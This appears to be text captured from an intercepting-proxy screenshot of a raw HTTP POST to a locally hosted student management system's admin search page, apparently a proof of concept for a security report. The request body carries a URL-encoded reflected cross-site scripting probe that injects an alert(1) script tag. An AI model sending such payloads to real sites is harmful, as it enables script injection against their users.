 Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /studentms/admin/search.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 64
9 Origin: http://localhost
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://localhost/studentms/admin/search.php
14 Cookie: PHPSESSID=kq90r1jv25kn4flrqd74v1miqd
15 Upgrade-Insecure-Requests: 1
16 Sec-Fetch-Dest: document
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-Site: same-origin
19 Sec-Fetch-User: ?1
20 Priority: u=0, i
21
22 searchdata=%22%3E%3Cscript%3Ealert%281%29%3C%2Fscript%3E&search=